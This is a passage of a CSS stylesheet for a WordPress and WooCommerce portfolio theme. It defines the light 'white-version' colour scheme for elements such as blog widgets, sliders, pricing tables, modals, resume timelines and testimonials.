.woocommerce.white-version #review_form #respond {
  box-shadow: var(--shadow-white-3);
}

.woocommerce.white-version #review_form #respond textarea {
  background: #fdfefe;
  border-color: var(--color-border-white);
  color: var(--color-body-white);
  box-shadow: none;
}

/*----------------------
    Color Variation  
-----------------------*/
/*---------------------------
    white version home
-----------------------------*/
body.white-version {
  background-color: #ECF0F3;
}

body.white-version {
  color: var(--color-body-white);
}
body.white-version h1,
body.white-version h2,
body.white-version h3,
body.white-version h4,
body.white-version h5,
body.white-version h6,
body.white-version .h1,
body.white-version .h2,
body.white-version .h3,
body.white-version .h4,
body.white-version .h5,
body.white-version .h6,
body.white-version .rainbow-single-post .inbio-comment-form .inner p a,
body.white-version .rainbow-single-post .comment-form .inner p a,
body.white-version .inbio-single-widget .title a,
body.white-version .inbio-single-widget h2 a,
body.white-version .inbio-single-widget .wp-block-search__label a,
body.white-version .inbio-single-widget .widget-title a,
body.white-version table thead th,
body.white-version .wp-calendar-table thead th,
body.white-version .widget_calendar caption,
body.white-version .rn-blog .inner .content .title a,
body.white-version ul li a,
body.white-version .tag.entry-tags a,
body.white-version .comment-list .comment .comment-img .commenter a,
body.white-version .comment-list .pingback .comment-img .commenter a,
body.white-version .comment-list .trackback .comment-img .commenter a,
body.white-version .comment-list .comment .reply-edit a.comment-edit-link,
body.white-version .comment-list .pingback .reply-edit a.comment-edit-link,
body.white-version .comment-list .trackback .reply-edit a.comment-edit-link,
body.white-version .rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li a,
body.white-version .entry-content .wp-block-latest-posts.wp-block-latest-posts__list li a,
body.white-version table a,
body.white-version table a:link,
body.white-version table a:visited,
body.white-version dt,
body.white-version dd a,
body.white-version p a,
body.white-version address,
body.white-version del {
  color: var(--color-heading-wv);
}
body.white-version p,
body.white-version .rainbow-single-post p,
body.white-version ul li,
body.white-version .comment-respond label,
body.white-version .inbio-single-widget .post-list .post-content ul.blog-meta li,
body.white-version .inbio-single-widget ul li a,
body.white-version .inbio-single-widget ol li a,
body.white-version .inbio-single-widget.widget_rss li cite,
body.white-version .wp-calendar-nav span,
body.white-version .wp-calendar-nav a,
body.white-version table th,
body.white-version table td,
body.white-version .wp-block-calendar tbody th,
body.white-version .wp-block-calendar tbody td,
body.white-version .wp-block-table td,
body.white-version .wp-block-table th,
body.white-version .wp-calendar-table th,
body.white-version .wp-calendar-table td,
body.white-version .rn-blog .inner .content .category-info .meta span,
body.white-version .tag.entry-tags span,
body.white-version .comment-list .comment .comment-img .time-spent,
body.white-version .comment-list .pingback .comment-img .time-spent,
body.white-version .comment-list .trackback .comment-img .time-spent,
body.white-version .rainbow-single-post figcaption,
body.white-version .entry-content figcaption,
body.white-version cite,
body.white-version .wp-block-pullquote cite,
body.white-version .wp-block-pullquote.is-style-solid-color blockquote cite,
body.white-version .wp-block-quote cite,
body.white-version ol li,
body.white-version .wp-block-archives-dropdown label,
body.white-version .wp-block-calendar table caption,
body.white-version .wp-block-calendar table tbody,
body.white-version .wp-block-latest-comments__comment-date,
body.white-version select,
body.white-version .rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-author,
body.white-version .rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-date,
body.white-version .entry-content .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-author,
body.white-version .entry-content .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-date,
body.white-version .post-pagination .page-link-holder,
body.white-version .page-links .page-link-holder,
body.white-version .rainbow-page-links .page-link-holder,
body.white-version dd,
body.white-version pre {
  color: var(--color-body-white);
}
body.white-version .rainbow-single-post .inbio-comment-form .inner p a:hover,
body.white-version .rainbow-single-post .comment-form .inner p a:hover,
body.white-version .tag.entry-tags a:hover {
  color: var(--color-primary);
}
body.white-version .comment-respond textarea,
body.white-version .comment-respond input {
  background: #fdfefe;
  border-color: var(--color-border-white);
  box-shadow: none;
  color: var(--color-body-white);
}
body.white-version .inbio-single-widget .title,
body.white-version .inbio-single-widget h2,
body.white-version .inbio-single-widget .wp-block-search__label,
body.white-version .inbio-single-widget .widget-title {
  color: var(--color-heading-wv);
  background: var(--gradient-box-w);
  border-bottom: 1px solid var(--color-border-white);
}
body.white-version .inbio-single-widget,
body.white-version .wp-block-quote,
body.white-version blockquote,
body.white-version .wp-block-coblocks-click-to-tweet,
body.white-version .wp-block-pullquote blockquote,
body.white-version .wp-block-quote.is-style-large,
body.white-version .wp-block-quote.is-large,
body.white-version blockquote.has-text-align-right,
body.white-version .wp-block-quote.has-text-align-right {
  background: var(--color-white);
  box-shadow: var(--shadow-white-3);
}
body.white-version pre {
  background: #fff;
  box-shadow: var(--shadow-white-3);
}
body.white-version .wp-block-quote::after,
body.white-version blockquote::after,
body.white-version .wp-block-coblocks-click-to-tweet::after,
body.white-version .wp-block-pullquote blockquote::after,
body.white-version .wp-block-quote.is-style-large::after,
body.white-version .wp-block-quote.is-large::after,
body.white-version blockquote.has-text-align-right::after,
body.white-version .wp-block-quote.has-text-align-right::after,
body.white-version .wp-block-calendar table thead th {
  background: var(--gradient-box-w);
}
body.white-version .wp-block-pullquote.is-style-solid-color blockquote::after {
  display: none;
}
body.white-version .wp-block-pullquote.is-style-solid-color blockquote {
  box-shadow: none;
}
body.white-version .blocks-gallery-item figcaption {
  color: var(--color-white);
}
body.white-version .inbio-single-widget.widget_recent_comments ul li + li,
body.white-version .inbio-single-widget.widget_recent_comments ol li + li,
body.white-version .inbio-single-widget.widget_recent_entries ul li + li,
body.white-version .inbio-single-widget.widget_recent_entries ol li + li,
body.white-version .inbio-single-widget.widget_archive ul li + li,
body.white-version .inbio-single-widget.widget_archive ol li + li,
body.white-version .inbio-single-widget.widget_block ul li + li,
body.white-version .inbio-single-widget.widget_block ol li + li,
body.white-version .inbio-single-widget.widget_meta ul li + li,
body.white-version .inbio-single-widget.widget_meta ol li + li,
body.white-version .inbio-single-widget.widget_pages ul li + li,
body.white-version .inbio-single-widget.widget_pages ol li + li,
body.white-version .inbio-single-widget.widget_nav_menu ul li + li,
body.white-version .inbio-single-widget.widget_nav_menu ol li + li,
body.white-version .inbio-single-widget.widget_categories ul li + li,
body.white-version .inbio-single-widget.widget_categories ol li + li,
body.white-version .inbio-single-widget input,
body.white-version .inbio-single-widget select,
body.white-version table th,
body.white-version table td,
body.white-version .wp-block-calendar tbody th,
body.white-version .wp-block-calendar tbody td,
body.white-version .wp-block-table td,
body.white-version .wp-block-table th,
body.white-version .wp-calendar-table th,
body.white-version .wp-calendar-table td,
body.white-version .widget_rss ul li + li,
body.white-version .tagcloud a,
body.white-version .wp-block-tag-cloud a,
body.white-version select,
body.white-version .wp-block-search input,
body.white-version .wp-block-search .wp-block-search__input,
body.white-version .blog-search input,
body.white-version .blog-search .wp-block-search__input,
body.white-version .post-pagination .post-page-numbers,
body.white-version .page-links .post-page-numbers,
body.white-version .rainbow-page-links .post-page-numbers {
  border-color: var(--color-border-white);
}
body.white-version .wp-block-search .wp-block-search__button i,
body.white-version .wp-block-search .search-button i,
body.white-version .blog-search .wp-block-search__button i,
body.white-version .blog-search .search-button i {
  color: var(--color-white);
}
body.white-version .wp-block-search .wp-block-search__button,
body.white-version .wp-block-search .search-button,
body.white-version .blog-search .wp-block-search__button,
body.white-version .blog-search .search-button {
  box-shadow: var(--shadow-white-3);
}
body.white-version .wp-block-search .wp-block-search__button:hover i,
body.white-version .wp-block-search .search-button:hover i,
body.white-version .blog-search .wp-block-search__button:hover i,
body.white-version .blog-search .search-button:hover i {
  color: var(--color-white);
}
body.white-version .post-pagination ul.page-numbers li a,
body.white-version .post-pagination ul.page-list li a {
  background: var(--gradient-box-w);
  color: var(--color-body-white);
  box-shadow: var(--shadow-white-3);
}
body.white-version .comment-list .comment.byuser .single-comment,
body.white-version .comment-list .pingback.byuser .single-comment,
body.white-version .comment-list .trackback.byuser .single-comment {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  border-color: transparent !important;
  color: var(--color-body-white);
}
body.white-version .rn-blog .inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-blog .inner::before {
  background: var(--gradient-box-w);
}
body.white-version .rn-blog .inner:hover {
  box-shadow: var(--shadow-white-3);
}
body.white-version .elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator {
  border-top: var(--divider-border-width) var(--divider-border-style) var(--color-border-white);
}
body.white-version .rn-pricing .pricing-body .check-wrapper .check svg,
body.white-version .rn-pricing .pricing-body .check-wrapper .check i {
  color: var(--color-primary);
}
body.white-version .left-header-style {
  background: var(--gradient-box-w);
}
body.white-version .left-header-style .logo-area a img {
  border: 5px solid #fff;
  box-shadow: var(--shadow-white-3);
}
body.white-version .left-header-style #sideNavs .primary-menu li a {
  color: var(--color-body-white);
  font-weight: 500;
}
body.white-version .left-header-style #sideNavs .primary-menu li a.active {
  color: var(--color-primary);
}
body.white-version .banner-inner h1.color-black {
  color: var(--color-heading-wv);
}
body.white-version .banner-inner .cd-headline span:nth-child(1) {
  color: var(--color-body-white);
}
body.white-version .banner-inner .cd-headline.color-light span:nth-child(1) {
  color: var(--color-lightn);
}
body.white-version .client-style-two .rn-brand .inner,
body.white-version .client-style-three .rn-brand .inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .client-style-two .rn-brand .inner::after,
body.white-version .client-style-three .rn-brand .inner::after {
  display: none;
}
body.white-version .client-style-two .rn-brand .inner .seperator::after,
body.white-version .client-style-three .rn-brand .inner .seperator::after {
  background: #dce1e4;
  opacity: 0.9;
}
body.white-version .rn-video-popup-area .thumbnail {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-video-popup-area .thumbnail a::after {
  box-shadow: none;
}
body.white-version .rn-video-popup-area .thumbnail a span {
  border-left: 27px solid #f1f1f1ce;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
}
body.white-version .gallery-wrapper .portfolio-static {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .gallery-wrapper .portfolio-static .content .inner p {
  color: var(--color-primary);
}
body.white-version .gallery-wrapper .portfolio-static .content .inner h4 {
  color: var(--color-heading-wv);
}
body.white-version .social-share-style-1 .title {
  color: var(--color-heading-wv);
}
body.white-version .social-share-style-1 .social-share li a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .social-share-style-1 .social-share li a svg {
  color: rgba(0, 0, 0, 0.384);
  transition: var(--transition);
}
body.white-version .social-share-style-1 .social-share li a::before {
  background: var(--gradient-red-hover);
}
body.white-version .social-share-style-1 .social-share li a:hover svg {
  color: var(--color-white);
}
body.white-version .testimonial-style-2 .testimonial-inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .testimonial-style-2 .testimonial-inner .testimonial-header .ts-header {
  color: var(--color-body-white);
  transition: var(--transition);
}
body.white-version .testimonial-style-2 .testimonial-inner .testimonial-header .ts-header span {
  transition: var(--transition);
}
body.white-version .testimonial-style-2 .testimonial-inner::before {
  background: var(--gradient-box-w);
}
body.white-version .testimonial-style-2 .testimonial-inner .testimonial-body .description {
  color: var(--color-body-white);
}
body.white-version .portfolio-style-two .portfolio-single .inner .title {
  color: var(--color-heading-wv) !important;
}
body.white-version .portfolio-style-two .portfolio-single .inner p.description {
  color: var(--color-body-white) !important;
}
body.white-version .portfolio-style-two .portfolio-single .inner .ft-area .feature-wrapper .single-feature p {
  color: var(--color-body-white) !important;
}
body.white-version .portfolio-style-two .portfolio-single .inner .ft-area .feature-wrapper .single-feature svg {
  color: var(--color-body-white) !important;
}
body.white-version .portfolio-style-two a {
  background: var(--gradient-box-w) !important;
  box-shadow: var(--shadow-white-3) !important;
}
body.white-version ul.slick-dots li button {
  box-shadow: var(--shadow-white-3);
  background: var(--color-lightn);
  position: relative;
  z-index: 1;
}
body.white-version ul.slick-dots li button::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
}
body.white-version ul.slick-dots li.slick-active button {
  background: var(--color-primary);
}
body.white-version.home-classic .slide .content .inner .title {
  color: var(--color-white);
}
body.white-version.home-classic .slide .content .inner .title .span {
  color: var(--color-white);
}
body.white-version.home-classic .slide .content .inner p.description {
  color: var(--color-lightn);
}
body.white-version.home-classic .skill-style-1 li {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version.home-classic .rn-client-style-2 .main-content .client-name span a {
  color: var(--color-body-white);
}
body.white-version.home-classic .rn-client-style-2 .main-content .client-name span a:hover {
  color: var(--color-primary);
}
body.white-version.home-classic .pricing-style-2 .title-area-wrapper p {
  color: var(--color-body-white);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .ts-header span {
  color: #5c6065;
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .ts-header h6 {
  color: var(--color-heading-wv);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper h3.price {
  color: var(--color-primary);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-body .feature svg {
  color: var(--color-heading-wv);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-body .feature svg.off {
  color: rgba(61, 60, 60, 0.281);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-body .feature span.name {
  color: var(--color-body-white);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-body .feature span.name.off {
  color: rgba(0, 0, 0, 0.6);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn:hover {
  color: var(--color-white);
}
body.white-version.home-classic .rn-header .header-right a.rn-btn {
  box-shadow: none;
}
body.white-version .rn-about-area .image-area {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .rn-about-area .contant .description {
  color: var(--color-body-white);
}
body.white-version .rn-about-area a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-about-area a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .rn-about-area a.rn-btn:hover {
  color: var(--color-white);
}
body.white-version.box-wrapper header.rn-header, body.white-version.box-wrapper .main-page-wrapper, body.white-version.box-wrapper .rn-footer-area {
  background: #ECF0F3;
}
body.white-version .slide-style-2 .slide .slider-wrapper .background-image-area {
  box-shadow: var(--gradient-red-hover);
  box-shadow: var(--shadow-white-3);
}
body.white-version .slide-style-2 .user-info-top {
  background: var(--gradient-box-w) !important;
  box-shadow: var(--shadow-white-3) !important;
}
body.white-version .slide-style-2 .user-info-top .user-info-header h2.title {
  color: var(--color-heading-wv) !important;
}
body.white-version .slide-style-2 .user-info-top .user-info-header p.disc {
  color: var(--color-body-white) !important;
}
body.white-version .slide-style-2 .user-info-top .user-info-footer .info span {
  color: var(--color-heading-wv) !important;
}
body.white-version .slide-style-2 .user-info-bottom {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3) !important;
}
body.white-version .slide-style-2 .user-info-bottom .button-wrapper a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .slide-style-2 .user-info-bottom .button-wrapper a.rn-btn span {
  color: var(--color-primary) !important;
  transition: var(--transition) !important;
}
body.white-version .slide-style-2 .user-info-bottom .button-wrapper a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .slide-style-2 .user-info-bottom .button-wrapper a.rn-btn:hover span {
  color: var(--color-white) !important;
}
body.white-version .slide-style-2 .user-info-bottom span {
  color: var(--color-body-white) !important;
}
body.white-version .experience-style-two .experience-center .date {
  background-color: var(--color-primary);
  color: var(--color-white);
}
body.white-version .experience-style-two .experience-center .experience-title {
  color: var(--color-heading-wv);
}
body.white-version .experience-style-two .experience-center .subtitle {
  color: var(--color-body-white);
}
body.white-version .experience-style-two .experience-center p.disc {
  color: var(--color-body-white);
}
body.white-version .footer-style-2 .social-icone-wrapper .social-share li a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .footer-style-2 .social-icone-wrapper .social-share li a svg {
  color: var(--color-body-white);
}
body.white-version .footer-style-2 .social-icone-wrapper .social-share li a::after {
  background: var(--gradient-red-hover) !important;
  height: 100%;
  top: 0;
  left: 0;
  width: 100%;
}
body.white-version .footer-style-2 .social-icone-wrapper .social-share li a:hover svg {
  color: var(--color-white);
}
body.white-version .footer-style-2 .menu-wrapper .menu-footer li a {
  color: var(--color-body-white);
}
body.white-version .footer-style-2 .copyright .description a {
  color: var(--color-body-white);
  transition: var(--transition);
}
body.white-version .footer-style-2 .copyright .description a::after {
  background: var(--color-white);
}
body.white-version .footer-style-2 .copyright .description a:hover {
  color: var(--color-primary);
}
body.white-version .slick-arrow-style-one .slick-arrow {
  color: var(--color-body-white);
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .slick-arrow-style-one .slick-arrow::before {
  background: var(--gradient-red-hover);
}
body.white-version .experience-style-two {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .experience-style-two a.rn-btn {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .experience-style-two a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .experience-style-two a.rn-btn:hover {
  color: var(--color-white);
}
body.white-version .cd-headline.clip .cd-words-wrapper::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 2px;
  height: 80%;
  background-color: var(--color-primary);
  transform: translateY(-50%);
}
body.white-version #sideNav .primary-menu li a {
  color: var(--color-body-white);
  font-weight: 600;
}
body.white-version .section-separator::after {
  background: #dce1e4;
}
body.white-version .rn-header .header-center .primary-menu li a {
  color: var(--color-tertiary);
}
body.white-version .rn-header .header-right a::before {
  background: var(--gradient-red-hover);
}
body.white-version .rn-header .header-right a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-header .header-right a.rn-btn:hover {
  transform: translateY(-3px);
}
body.white-version .rn-header .header-right a:hover {
  color: var(--color-white);
}
body.white-version .slide .content .inner .title {
  color: var(--color-heading-wv);
}
body.white-version .slide .content .inner .title span {
  color: var(--color-heading-wv);
}
body.white-version .slide .content .inner .title span:nth-child(1) {
  color: var(--color-primary);
}
body.white-version .slide .content .inner .subtitle {
  color: var(--color-body-white);
  font-weight: 500;
}
body.white-version .slide .content .inner .description {
  color: var(--color-body-white);
}
body.white-version .slide .thumbnail::before {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .slide .social-share-inner-left span.title {
  color: var(--color-heading-wv);
  font-weight: 500;
}
body.white-version .slide .social-share-inner-left span.title.white-clr {
  color: var(--color-lightn);
}
body.white-version .slide .social-share-inner-left .social-share li {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .slide .social-share-inner-left .social-share li a {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .slide .social-share-inner-left .social-share li a::before {
  background: var(--gradient-red-hover);
}
body.white-version .slide .social-share-inner-left .social-share li a svg,
body.white-version .slide .social-share-inner-left .social-share li a i,
body.white-version .slide .social-share-inner-left .social-share li a img {
  color: var(--color-body-white);
}
body.white-version .slide .social-share-inner-left .social-share li a:hover svg,
body.white-version .slide .social-share-inner-left .social-share li a:hover i,
body.white-version .slide .social-share-inner-left .social-share li a:hover img {
  color: var(--color-white);
}
body.white-version .slide .social-share-inner-left .social-share li svg,
body.white-version .slide .social-share-inner-left .social-share li i,
body.white-version .slide .social-share-inner-left .social-share li img {
  color: var(--color-body-white);
}
body.white-version .slide .skill-share-inner span.title {
  color: var(--color-heading-wv);
  font-weight: 500;
}
body.white-version .slide .skill-share-inner .skill-share li {
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-service {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-service::before {
  background: var(--gradient-red-hover);
}
body.white-version .rn-service .inner .content h4.title {
  color: var(--color-heading-wv);
}
body.white-version .rn-service .inner .content p.description {
  color: var(--color-body-white);
}
body.white-version .rn-service:hover .inner .icon svg,
body.white-version .rn-service:hover .inner .icon i {
  color: var(--color-white);
  stroke: var(--color-white);
}
body.white-version .rn-service:hover .inner .content h4.title {
  color: var(--color-white);
}
body.white-version .rn-service:hover .inner .content .description {
  color: var(--color-white);
}
body.white-version .rn-service:hover .inner .content .read-more-button i {
  color: var(--color-white);
}
body.white-version .rn-portfolio {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-portfolio::before {
  display: none;
}
body.white-version .rn-portfolio .inner .content .title a {
  color: var(--color-heading-wv);
}
body.white-version .rn-portfolio .inner .content .category-info .category-list a {
  font-weight: 500;
}
body.white-version .rn-portfolio .inner .content .category-info .meta span {
  color: var(--color-body-white);
}
body.white-version .rn-portfolio .inner .content .category-info .meta span a i {
  color: var(--color-body-white);
}
body.white-version .modal-portfolio {
  background: #ECF0F3;
}
body.white-version .modal-portfolio .modal-dialog {
  margin: auto;
}
body.white-version .modal-portfolio .modal-dialog .modal-content {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-header .close span {
  transition: var(--transition);
  color: var(--color-primary);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-header .close span::after {
  opacity: 1;
  transition: var(--transition);
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-header .close span:hover {
  color: var(--color-white);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-header .close span:hover::after {
  background: var(--gradient-red-hover);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-body .text-content p {
  color: var(--color-body-white);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-body .text-content h3 {
  color: var(--color-heading-wv);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-body .text-content a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-body .text-content a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-body .text-content a.rn-btn:hover {
  color: var(--color-white);
}
body.white-version .modal {
  background: #ECF0F3;
}
body.white-version .modal .modal-dialog {
  margin: auto;
}
body.white-version .modal .modal-dialog .modal-content {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close span {
  transition: var(--transition);
  color: var(--color-primary);
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close span::after {
  opacity: 1;
  transition: var(--transition);
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close span:hover {
  color: var(--color-white);
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close span:hover::after {
  background: var(--gradient-red-hover);
}
body.white-version .modal .modal-body .news-details p {
  color: var(--color-body-white);
}
body.white-version .modal .modal-body .news-details h2 {
  color: var(--color-heading-wv);
}
body.white-version .modal .modal-body .news-details h4 {
  color: var(--color-heading-wv);
}
body.white-version .modal .modal-body .news-details h2 span {
  color: var(--color-body-white);
}
body.white-version .modal .modal-body .comment-inner .title {
  color: var(--color-heading-wv);
}
body.white-version .modal .modal-body .comment-inner a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal .modal-body .comment-inner a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .modal .modal-body .comment-inner a.rn-btn:hover {
  color: var(--color-white);
  transform: translateY(-3px);
}
body.white-version .modal .modal-body .comment-inner .rnform-group input {
  background: #fdfefe;
  border: 2px solid var(--color-border-white);
  color: var(--color-body-white);
  box-shadow: none;
}
body.white-version .modal .modal-body .comment-inner .rnform-group input:focus {
  border: 2px solid var(--color-primary);
}
body.white-version .modal .modal-body .comment-inner .rnform-group textarea {
  background: #fdfefe;
  border: 2px solid var(--color-border-white);
  font-family: var(--font-secondary);
  color: var(--color-body-white);
  box-shadow: none;
}
body.white-version .modal .modal-body .comment-inner .rnform-group textarea:focus {
  border: 2px solid var(--color-primary);
}
body.white-version .backto-top > div {
  background-color: var(--color-white);
  box-shadow: var(--shadow-white-3);
}
body.white-version .backto-top > div svg {
  color: var(--color-primary);
}
body.white-version .backto-top > div::after {
  transition: var(--transition);
  background: var(--gradient-red-hover);
}
body.white-version .backto-top > div:hover svg {
  color: var(--color-white);
}
body.white-version .rn-resume-area .rn-nav-list {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-resume-area .rn-nav-list .nav-item .nav-link {
  color: var(--color-heading-wv);
}
body.white-version .rn-resume-area .rn-nav-list .nav-item .nav-link.active {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .rn-resume-area .rn-nav-list .nav-item .nav-link:hover {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .rn-resume-area .personal-experience-inner .content .maintitle {
  color: var(--color-heading-wv);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list {
  border-left: 5px solid #d9dee2;
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .inner::before {
  background: #d9dee2;
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .inner::after {
  border: 5px solid #d9dee2;
  background: #ecf0f3;
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .inner p {
  color: var(--color-body-white);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list::before {
  background: var(--gradient-red-hover);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .heading {
  border-bottom: 1px solid #e3e9ed;
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .heading .title h4 {
  color: var(--color-heading-wv);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .heading .title span {
  color: var(--color-body-white);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .heading .date-of-time span {
  background: var(--color-white);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .heading {
  border-bottom: 1px solid #ce6e6e;
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .heading .title h4 {
  color: var(--color-white);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .heading .title span {
  color: var(--color-white);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .heading .date-of-time span {
  box-shadow: none;
  background: #fe024e;
  color: var(--color-white);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .inner::after {
  background: var(--color-primary);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .inner p {
  color: var(--color-white) !important;
}
body.white-version .rn-resume-area .progress-charts .progress {
  background: #dce1e4;
  box-shadow: none;
}
body.white-version .rn-resume-area .progress-charts .progress .progress-bar {
  background: linear-gradient(145deg, #fff 0%, var(--color-primary) 100%);
}
body.white-version .rn-resume-area .progress-charts .progress .progress-bar span.percent-label {
  color: var(--color-body-white);
}
body.white-version .rn-resume-area .progress-charts h6.heading {
  color: var(--color-heading-wv);
  font-weight: 500;
}
body.white-version .progress-charts .progress {
  background: #dce1e4;
  box-shadow: none;
}
body.white-version .progress-charts .progress .progress-bar {
  background: linear-gradient(145deg, #fff 0%, var(--color-primary) 100%);
}
body.white-version .progress-charts .progress .progress-bar span.percent-label {
  color: var(--color-body-white);
}
body.white-version .progress-charts h6.heading {
  color: var(--color-heading-wv);
  font-weight: 500;
}
body.white-version .progress-wrapper .content .subtitle {
  color: var(--color-subtitle);
  font-size: 14px;
  letter-spacing: 2px;
  font-weight: 500;
}
body.white-version .progress-wrapper .content h4.maintitle {
  color: var(--color-heading-wv);
}
body.white-version .testimonial .inner .card-info {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .testimonial .inner .card-info .card-content .title {
  color: var(--color-heading-wv);
}
body.white-version .testimonial .inner .card-info .card-content .designation {
  color: var(--color-body-white);
}
body.white-version .testimonial .inner .card-description {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .testimonial .inner .card-description::after {
  opacity: 0.2;
}
body.white-version .testimonial .inner .card-description .description {
  color: var(--color-body-white);
}
body.white-version .testimonial .inner .card-description .title-area .rating {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .testimonial .inner .card-description .title-area .title-info .title {
  color: var(--color-heading-wv);
}
